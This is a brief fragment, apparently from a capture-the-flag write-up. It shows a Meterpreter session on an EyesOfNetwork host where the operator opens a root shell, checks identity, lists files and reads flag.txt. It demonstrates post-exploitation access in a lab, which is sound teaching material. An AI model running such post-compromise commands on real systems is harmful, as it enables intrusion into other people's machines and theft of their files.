 meterpreter > shell
Process 2522 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/srv/eyesofnetwork/lilac/autodiscovery
cd /
cd ~
ls
anaconda-ks.cfg
eon
flag.txt
index.htm
index_files
logdel2
upit.sh
cat     ^H^H
cat: No such file or directory
cat flag.txt
flag 1/1